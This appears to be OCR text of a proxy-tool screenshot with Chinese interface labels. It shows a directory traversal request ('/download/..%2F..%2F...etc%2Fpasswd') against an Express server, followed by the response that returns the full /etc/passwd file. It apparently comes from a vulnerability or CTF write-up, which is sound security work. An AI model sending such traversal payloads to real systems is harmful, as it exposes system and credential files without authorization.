 请求
美化 Raw Hex
\n
1 GET /download/..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/plain
5 Date: Tue, 05 Sep 2023 13:38:50 GMT
6 Connection: close
7 Content-Length: 1172
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin